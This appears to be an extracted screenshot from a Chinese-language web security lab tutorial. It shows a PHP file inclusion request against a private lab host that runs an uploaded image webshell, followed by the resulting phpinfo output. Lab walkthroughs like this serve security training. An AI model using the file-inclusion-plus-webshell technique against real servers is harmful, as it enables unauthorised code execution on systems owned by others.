 利用存在文件包含的PHP页面，包含上传的图片Webshell，从而触发Webshell，输出对应的Phpinfo.
192.168.1.100/fileupload/upload/file.php?file=3.jpg
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
PHP Version 5.2.17
php
System Windows NT DESKTOP-94S6977 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-
pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini (none)